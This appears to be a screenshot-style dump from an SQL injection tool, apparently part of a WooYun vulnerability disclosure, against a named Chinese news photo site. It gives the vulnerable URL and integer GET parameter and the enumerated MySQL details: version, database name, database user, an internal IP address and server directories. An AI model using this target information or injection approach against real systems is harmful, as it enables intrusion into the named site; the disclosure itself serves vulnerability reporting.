 URL http://pic.cnnb.com.cn/showtheme.php?columnid=photoclass1&themeid=125119 GET
Type Integer DB Mysql KeyWord columnname125119
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 Linux
VERSION 5.5.25a
DATABASE photo
USER photor@pic.cnnb.com.cn
SYSTEM_USER photor@pic.cnnb.com.cn
SESSION_USER photor@pic.cnnb.com.cn
CURRENT_USER photor@192.168.0.141
BASE DIR /usr/local/mysql
DATA DIR /var/mysql/data/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
Databases
www.wooyun.org